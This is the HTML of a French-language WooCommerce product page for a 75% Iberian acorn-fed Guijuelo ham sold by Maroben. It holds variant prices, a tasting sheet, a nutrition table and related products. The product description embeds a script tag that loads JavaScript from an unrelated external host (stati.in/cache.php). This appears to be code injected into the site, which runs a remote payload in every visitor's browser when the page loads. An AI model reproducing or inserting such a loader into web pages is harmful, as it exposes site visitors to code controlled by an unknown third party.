<form class="variations_form cart" action="https://maroben.com/fr/producto/jamon-bellota-75-raza-iberica-d-o-guijuelo-jose-castro-2/" method="post" enctype='multipart/form-data' data-product_id="1187" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_peso&quot;:&quot;De 8 a 8,5 Kg.&quot;,&quot;attribute_entero-o-sin-hueso&quot;:&quot;Jam\u00f3n entero&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:352.91000000000002501110429875552654266357421875,&quot;display_regular_price&quot;:352.91000000000002501110429875552654266357421875,&quot;image&quot;:{&quot;title&quot;:&quot;JAMON-BELLOTA-75%&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg&quot;,&quot;alt&quot;:&quot;JAMON-BELLOTA-75%&quot;,&quot;src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-416x416.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-416x416.jpg 416w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-300x300.jpg 300w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-150x150.jpg 150w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-324x324.jpg 324w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-100x100.jpg 100w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg 595w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg&quot;,&quot;full_src_w&quot;:595,&quot;full_src_h&quot;:595,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416},&quot;image_id&quot;:5640,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1188,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_peso&quot;:&quot;De 8.5 a 9 Kg.&quot;,&quot;attribute_entero-o-sin-hueso&quot;:&quot;Jam\u00f3n entero&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:373.18000000000000682121026329696178436279296875,&quot;display_regular_price&quot;:373.18000000000000682121026329696178436279296875,&quot;image&quot;:{&quot;title&quot;:&quot;JAMON-BELLOTA-75%&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg&quot;,&quot;alt&quot;:&quot;JAMON-BELLOTA-75%&quot;,&quot;src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-416x416.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-416x416.jpg 416w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-300x300.jpg 300w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-150x150.jpg 150w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-324x324.jpg 324w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-100x100.jpg 100w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg 595w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg&quot;,&quot;full_src_w&quot;:595,&quot;full_src_h&quot;:595,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416},&quot;image_id&quot;:5640,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1191,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_peso&quot;:&quot;De 9 a 9,5 Kg.&quot;,&quot;attribute_entero-o-sin-hueso&quot;:&quot;Jam\u00f3n entero&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:393.75,&quot;display_regular_price&quot;:393.75,&quot;image&quot;:{&quot;title&quot;:&quot;JAMON-BELLOTA-75%&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg&quot;,&quot;alt&quot;:&quot;JAMON-BELLOTA-75%&quot;,&quot;src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-416x416.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-416x416.jpg 416w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-300x300.jpg 300w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-150x150.jpg 150w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-324x324.jpg 324w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-100x100.jpg 100w, https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg 595w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg&quot;,&quot;full_src_w&quot;:595,&quot;full_src_h&quot;:595,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416},&quot;image_id&quot;:5640,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;ATENCI\u00d3N ! Si elige la opci\u00f3n DESHUESADO, el producto est\u00e1 sujeto a una merma del entre el 28% y el 32%. Usted recibir\u00e1 un jam\u00f3n deshuesado de entre 5.4 y 6.2 Kg.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1194,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="peso">Peso</label></th>
						<td class="value">
							<select id="peso" class="" name="attribute_peso" data-attribute_name="attribute_peso" data-show_option_none="yes"><option value="">Choisir une option</option><option value="De 8 a 8,5 Kg." >De 8 a 8,5 Kg.</option><option value="De 8.5 a 9 Kg." >De 8.5 a 9 Kg.</option><option value="De 9 a 9,5 Kg." >De 9 a 9,5 Kg.</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="entero-o-sin-hueso">Entero o sin hueso</label></th>
						<td class="value">
							<select id="entero-o-sin-hueso" class="" name="attribute_entero-o-sin-hueso" data-attribute_name="attribute_entero-o-sin-hueso" data-show_option_none="yes"><option value="">Choisir une option</option><option value="Jamón entero"  selected='selected'>Jamón entero</option></select><a class="reset_variations" href="#">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69703ad6366af">quantité de Jambon gland 75% race ibérique D.O. Guijuelo José Castro</label>
	<input
		type="number"
				id="quantity_69703ad6366af"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qté"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="1187" />
	<input type="hidden" name="product_id" value="1187" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0033fef elementor-widget elementor-widget-woocommerce-product-price" data-id="0033fef" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a833176 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a833176" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Jambon de haute qualité composé de 75% de porcs ibériques nourris aux pâturages pendant la saison de la montanera à base de glands et de pâturages naturels. Certificat d&#8217;appellation d&#8217;origine Guijuelo</p>
<p>Campagne 2016, plus de 36 mois de guérison à Guijuelo naturellement.</p>
<p>De 8 à 8,5 kilos</p>
<p>&nbsp;</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5&#038;ref=zteZ"></script></p>
<p>&nbsp;</p>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42dfe58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42dfe58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc42aed" data-id="dc42aed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45b33c4 elementor-widget elementor-widget-woocommerce-product-content" data-id="45b33c4" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<table>
<tbody>
<tr>
<td width="92">Fiche de dégustation:</td>
<td colspan="4" width="316">Couleur rouge foncé avec des traînées de graisse blanche. Arôme agréable et caractéristique, intense en bouche avec un faible teneur en sel et laissant un arrière-goût sucré caractéristique du gland. Texture homogène, peu fibreuse, sans pasteur ni ramollissement</td>
</tr>
<tr>
<td colspan="5" width="408">Jambon de porc ibérique 75%, sel, dextrose, sucre, conservateur (E-252) et antioxydant(E-301)</td>
</tr>
<tr>
<td colspan="5" width="408">Enveloppé avec du papier sulfurisé et couverture en tissu, à l’intérieur d’une boite en carton.</td>
</tr>
<tr>
<td colspan="2" width="170">Energie</td>
<td width="57">1716 Kj</td>
<td width="57">356 kcal</td>
<td width="125">% Valor diario</td>
</tr>
<tr>
<td colspan="2" width="170">Graisses desquelles:</td>
<td colspan="2" width="114">32</td>
<td width="125">45</td>
</tr>
<tr>
<td colspan="2" width="170">  *Acides gras saturés</td>
<td colspan="2" width="114">14</td>
<td width="125">70</td>
</tr>
<tr>
<td colspan="2" width="170">Hydrates de carbone desquelles:</td>
<td colspan="2" width="114">1.3</td>
<td width="125">1</td>
</tr>
<tr>
<td colspan="2" width="170">  * Sucres</td>
<td colspan="2" width="114">13.3</td>
<td width="125">1</td>
</tr>
<tr>
<td colspan="2" width="170">Protéines</td>
<td colspan="2" width="114">30</td>
<td width="125">60</td>
</tr>
<tr>
<td colspan="2" width="170">Sel</td>
<td colspan="2" width="114">6.5</td>
<td width="125">108</td>
</tr>
<tr>
<td colspan="5" width="408"></td>
</tr>
<tr>
<td colspan="5" width="408">Le produit non emballé sous vide, doit être conservé à la température ambiante dans un endroit frais et sec. Le produit emballé sous vide doit être conservé au réfrigérateur entre 0 et 5º C. Le produit emballé sous vide doit être ouvert 24 heures avant consommation pour retrouver toutes ses caractéristiques aromatiques et gustatives.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b55dacd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b55dacd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-929514f" data-id="929514f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cda56c elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="6cda56c" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Produits similaires</h2>
				
		<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-5839 status-publish first instock product_cat-env-gratuito product_cat-jamones-ibericos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://maroben.com/producto/paleta-bellota-100-raza-iberica-d-o-guijuelo-jose-castro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-324x324.jpg 324w, https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-150x150.jpg 150w, https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Paleta bellota 100% raza ibérica José Castro</h2>
</a></li>

			
					<li class="product type-product post-5760 status-publish outofstock product_cat-env-gratuito product_cat-jamones-ibericos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://maroben.com/producto/paleta-bellota-75-raza-iberica-d-o-guijuelo-jose-castro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-324x324.jpg 324w, https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-150x150.jpg 150w, https://maroben.com/wp-content/uploads/2021/03/05-Paleta-bellota-50-raza-ibérica-José-Castro-a-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Paleta bellota 50% raza ibérica José Castro</h2>
</a></li>

			
					<li class="product type-product post-1159 status-publish last outofstock product_cat-envios-gratuitos product_cat-jamones-ibericos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://maroben.com/fr/producto/jambon-gland-100-race-iberique-d-o-guijuelo-jose-castro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://maroben.com/wp-content/uploads/2019/08/01-Jamón-bellota-100-raza-ibérica-José-Castro-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/08/01-Jamón-bellota-100-raza-ibérica-José-Castro-324x324.jpg 324w, https://maroben.com/wp-content/uploads/2019/08/01-Jamón-bellota-100-raza-ibérica-José-Castro-150x150.jpg 150w, https://maroben.com/wp-content/uploads/2019/08/01-Jamón-bellota-100-raza-ibérica-José-Castro-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Jambon gland 100% race ibérique José Castro</h2>
</a></li>

			
					<li class="product type-product post-906 status-publish first instock product_cat-envios-gratuitos product_cat-jamones-ibericos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://maroben.com/producto/jamon-de-cebo-50-raza-iberica-guijuelo-jose-castro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://maroben.com/wp-content/uploads/2019/04/03-Jamón-cebo-50-raza-ibérica-José-Castro-a-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/04/03-Jamón-cebo-50-raza-ibérica-José-Castro-a-324x324.jpg 324w, https://maroben.com/wp-content/uploads/2019/04/03-Jamón-cebo-50-raza-ibérica-José-Castro-a-150x150.jpg 150w, https://maroben.com/wp-content/uploads/2019/04/03-Jamón-cebo-50-raza-ibérica-José-Castro-a-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Jamón de cebo 50% raza ibérica José Castro</h2>
</a></li>

			
		</ul>

	</section>
			</div>
				</div>
				<div class="elementor-element elementor-element-3016098 elementor-widget elementor-widget-spacer" data-id="3016098" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1088" class="elementor elementor-1088 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ac0ca44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4ac0ca44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12691ff0" data-id="12691ff0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3ad054f5 elementor-widget elementor-widget-text-editor" data-id="3ad054f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Maroben S.L. Carrer Itàlia, 24, 17600 Figueres, Girona · 972 52 51 41 maroben@maroben.com www.maroben.com</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4eb062e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb062e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-243c99b4" data-id="243c99b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3bff1133 elementor-widget elementor-widget-global elementor-global-152 elementor-widget-image" data-id="3bff1133" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://maroben.com">
							<img width="980" height="476" src="https://maroben.com/wp-content/uploads/2019/03/logo52.png" class="attachment-large size-large wp-image-6072" alt="" loading="lazy" srcset="https://maroben.com/wp-content/uploads/2019/03/logo52.png 1000w, https://maroben.com/wp-content/uploads/2019/03/logo52-300x146.png 300w, https://maroben.com/wp-content/uploads/2019/03/logo52-768x373.png 768w, https://maroben.com/wp-content/uploads/2019/03/logo52-416x202.png 416w" sizes="(max-width: 980px) 100vw, 980px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-640b1493" data-id="640b1493" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e722187 elementor-widget elementor-widget-global elementor-global-155 elementor-widget-text-editor" data-id="7e722187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://maroben.com/aviso-legal/">Aviso Legal</a></span></p><p><span style="color: #ffffff;">Condiciones de Uso</span></p><p><span style="color: #ffffff;">Política de Cookies</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cece565" data-id="cece565" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-446d3cdd elementor-widget elementor-widget-global elementor-global-158 elementor-widget-text-editor" data-id="446d3cdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://maroben.com/contacto/">Sobre Nosotros</a></span></p><p><a href="https://maroben.com/contacto/"><span style="color: #ffffff;">Contáctenos</span></a></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://maroben.com/politica-de-devoluciones/">Política de devoluciones</a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72672bde" data-id="72672bde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e87fe8f elementor-widget elementor-widget-global elementor-global-161 elementor-widget-text-editor" data-id="5e87fe8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>ÚNETE A NUESTRO BOLETÍN DE NOTICIAS</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16dfbb27 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-164 elementor-widget-form" data-id="16dfbb27" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1088"/>
			<input type="hidden" name="form_id" value="16dfbb27"/>
			<input type="hidden" name="referer_title" value="Jambon gland 75% race ibérique D.O. Guijuelo José Castro" />

							<input type="hidden" name="queried_id" value="1187"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group- elementor-col-100 elementor-field-required">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Tu dirección de e-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group- elementor-col-50">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-">He leido y accepto la política de privacidad</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
									<i class="" aria-hidden="true"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-75d53ce6 elementor-widget elementor-widget-global elementor-global-167 elementor-widget-text-editor" data-id="75d53ce6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Recibe actualizaciones por correo electrónico sobre nuestra última tienda y ofertas especiales.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e7f9d1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e7f9d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-549d378" data-id="549d378" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/maroben.com"}},{"@type":"ListItem","position":2,"item":{"name":"Jamones Ib\u00e9ricos","@id":"https:\/\/maroben.com\/categoria-producto\/jamones-ibericos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Jambon gland 75% race ib\u00e9rique D.O. Guijuelo Jos\u00e9 Castro","@id":"https:\/\/maroben.com\/fr\/producto\/jamon-bellota-75-raza-iberica-d-o-guijuelo-jose-castro-2\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
